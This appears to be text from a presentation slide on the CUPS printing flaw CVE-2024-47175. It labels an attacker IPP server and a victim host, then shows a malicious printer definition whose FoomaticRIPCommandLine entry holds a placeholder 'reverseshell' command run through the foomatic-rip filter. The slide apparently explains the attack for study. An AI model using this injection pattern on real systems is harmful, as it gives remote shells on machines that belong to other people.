 192.168.37.142
192.168.37.143
IPP server
Victim
CVE-2024-47175
PPD
*FoomaticRIPCommandLine: "reverseshell"
*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip"